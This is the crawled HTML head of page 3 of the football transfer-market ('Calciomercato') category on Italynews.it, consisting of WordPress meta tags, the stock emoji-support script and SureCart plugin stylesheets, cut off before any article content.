

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.italynews.it/pagina/sport/calcio/calciomercato/page/3
body_size: 108876
content:
<!doctype html >
<html lang="it-IT">
<head>
    <meta charset="UTF-8" />
    <title>Calciomercato | Italynews.it | Pagina 3</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.italynews.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed" href="https://www.italynews.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed dei commenti" href="https://www.italynews.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Calciomercato Feed della categoria" href="https://www.italynews.it/pagina/sport/calcio/calciomercato/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.italynews.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='surecart-cart-close-button-style-inline-css' type='text/css'>
.wp-block-surecart-cart-close-button{color:var(--sc-input-help-text-color);cursor:pointer;font-size:20px}.wp-block-surecart-cart-close-button svg{height:1em;width:1em}

</style>
<style id='surecart-cart-count-style-inline-css' type='text/css'>
.wp-block-surecart-cart-count{background-color:var(--sc-panel-background-color);border:1px solid var(--sc-input-border-color);color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-image-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-image{border-color:var(--sc-color-gray-300);-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-surecart-cart-line-item-image.sc-is-covered{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-cart-line-item-image.sc-is-contained{-o-object-fit:contain;object-fit:contain}.sc-cart-line-item-image-wrap{-ms-flex-negative:0;flex-shrink:0}

</style>
<style id='surecart-cart-line-item-title-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-title{color:var(--sc-cart-main-label-text-color);text-wrap:wrap}

</style>
<style id='surecart-cart-line-item-price-name-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-price-name{color:var(--sc-input-help-text-color);text-wrap:auto}

</style>
<style id='surecart-cart-line-item-variant-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-variant{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-status-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-600);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-cart-line-item-status-color);font-size:var(--sc-font-size-small);font-weight:var(--sc-font-weight-semibold);gap:.25em}.surecart-theme-dark .wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-400)}

</style>
<style id='surecart-cart-line-item-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-scratch-amount{color:var(--sc-input-help-text-color);text-decoration:line-through}

</style>
<style id='surecart-cart-line-item-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<style id='surecart-cart-line-item-interval-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-interval{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-trial-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-trial{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-fees-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-fees{color:var(--sc-input-help-text-color)}

</style>
<style id='surecart-cart-line-item-quantity-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-quantity{color:var(--sc-input-color)}.wp-block-surecart-cart-line-item-quantity.sc-input-group{border:none;-webkit-box-shadow:none;box-shadow:none}.wp-block-surecart-cart-line-item-quantity input[type=number].sc-form-control.sc-quantity-selector__control,.wp-block-surecart-cart-line-item-quantity.sc-input-group-text{color:inherit}

</style>
<style id='surecart-cart-line-item-remove-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-remove{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-input-help-text-color);font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);gap:.25em}.wp-block-surecart-cart-line-item-remove__icon{height:1.1em;width:1.1em}

</style>
<link rel='stylesheet' id='surecart-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-product-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-line-item.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-input-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/input-group.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-quantity-selector-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/quantity-selector.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-toggle-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/toggle.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-slide-out-cart-line-items-style-6-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-line-items/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-cart-subtotal-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-subtotal-amount{color:var(--sc-cart-main-label-text-color)}

</style>
<link rel='stylesheet' id='surecart-wp-buttons-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-buttons.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-wp-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-button.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-items-submit-style-3-inline-css' type='text/css'>
.sc-cart-items-submit__wrapper .wp-block-button__link,.sc-cart-items-submit__wrapper a.wp-block-button__link{background:var(--sc-color-primary-500);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-items-submit__wrapper .wp-block-button__link:focus,.sc-cart-items-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-items-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-drawer-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/drawer.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-block-ui-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/block-ui.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-alert-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/alert.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart{-webkit-box-flex:1;border:var(--sc-drawer-border);-webkit-box-shadow:0 1px 2px rgba(13,19,30,.102);box-shadow:0 1px 2px rgba(13,19,30,.102);color:var(--sc-cart-main-label-text-color);-ms-flex:1 1 auto;flex:1 1 auto;font-size:16px;margin:auto;overflow:auto;width:100%}.wp-block-surecart-slide-out-cart .sc-alert{border-radius:0}.wp-block-surecart-slide-out-cart .sc-alert__icon svg{height:24px;width:24px}.wp-block-surecart-slide-out-cart .sc-alert :not(:first-child){margin-bottom:0}html:has(dialog.sc-drawer[open]){overflow:hidden;scrollbar-gutter:stable}

</style>
<link rel='stylesheet' id='surecart-theme-base-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/theme-base.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-theme-base-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-cart-icon-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-icon/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.italynews.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='surecart-slide-out-cart-bump-line-item-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__description{font-size:var(--sc-price-label-font-size,var(--sc-input-help-text-font-size-medium));line-height:var(--sc-line-height-dense)}.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__price{font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);line-height:var(--sc-line-height-dense)}

</style>
<link rel='stylesheet' id='surecart-coupon-form-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/coupon-form.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-form-control-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-control.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-coupon-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-coupon .trigger{cursor:pointer}.wp-block-surecart-slide-out-cart-coupon .trigger:hover{text-decoration:underline}.wp-block-surecart-slide-out-cart-coupon .sc-tag button{background:rgba(0,0,0,0);border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-color-gray-700);cursor:pointer;margin-left:.5em;padding:0}.wp-block-surecart-slide-out-cart-coupon .sc-tag button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-coupon .sc-tag button svg{height:16px;width:16px}.wp-block-surecart-slide-out-cart-coupon .sc-line-item__price-description[hidden]{display:none}.wp-block-surecart-slide-out-cart-coupon .sc-coupon-input-label{font-size:var(--sc-input-label-font-size-medium);font-style:normal;font-weight:var(--sc-font-weight-normal);margin-bottom:var(--sc-input-label-margin)}

</style>
<link rel='stylesheet' id='surecart-tag-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/tag.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-header-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-surecart-slide-out-cart-header button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-primary-color);cursor:pointer;margin:0;padding:0}.wp-block-surecart-slide-out-cart-header button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-header__title{overflow:hidden;padding:0 var(--sc-spacing-small);text-align:center;text-overflow:ellipsis;white-space:nowrap}.wp-block-surecart-slide-out-cart-header__close,.wp-block-surecart-slide-out-cart-header__close svg{cursor:pointer;height:20px;width:20px}

</style>
<style id='surecart-slide-out-cart-items-style-5-inline-css' type='text/css'>
.wp-block-surecart-cart-items__wrapper{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 200px;flex:1 1 200px;gap:1.25em;overflow:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector{margin-top:var(--sc-spacing-small)}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector[hidden]{display:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__purchasable-status{color:var(--sc-input-error-text-color);font-size:var(--sc-font-size-x-small)}

</style>
<link rel='stylesheet' id='surecart-cart-menu-icon-button-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-menu-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-text-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/text.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-slide-out-cart-message-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-message{font-size:var(--sc-font-size-x-small);line-height:var(--sc-line-height-dense)}

</style>
<style id='surecart-slide-out-cart-submit-style-3-inline-css' type='text/css'>
.sc-cart-submit__wrapper a.wp-block-button__link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-dropdown-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/dropdown.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/button.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-currency-switcher-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/currency-switcher/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-spinner-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/spinner.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-collection-tag-style-inline-css' type='text/css'>
.wp-block.wp-block-surecart-product-collection-tag{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-collection-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-page ul.wp-block-surecart-product-collection-tags,ul.wp-block-surecart-product-collection-tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:3px;list-style:none;margin:0;max-width:100%;padding:0;width:100%}

</style>
<link rel='stylesheet' id='surecart-prose-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/prose.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-image{aspect-ratio:1/1.33;margin-top:0;overflow:hidden}.wp-block-surecart-product-image img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-transition:-webkit-transform var(--sc-transition-medium) ease;transition:-webkit-transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease,-webkit-transform var(--sc-transition-medium) ease;width:100%}.wp-block-surecart-product-image.sc-is-covered img{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-product-image.sc-is-contained img{-o-object-fit:contain;object-fit:contain}.wp-block-surecart-product-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wp-block-surecart-product-image_placeholder{background-color:var(--sc-color-gray-300);height:100%;width:100%}

</style>
<link rel='stylesheet' id='surecart-radio-checkbox-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/radio-checkbox.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-list-filter-checkboxes-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-checkboxes{width:100%}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox{cursor:pointer;text-decoration:none!important}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox input[type=checkbox],.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox label{cursor:pointer}

</style>
<style id='surecart-product-list-filter-tags-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags-template{width:100%}

</style>
<style id='surecart-product-list-filter-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags.is-empty{display:none}

</style>
<style id='surecart-product-list-related-style-inline-css' type='text/css'>
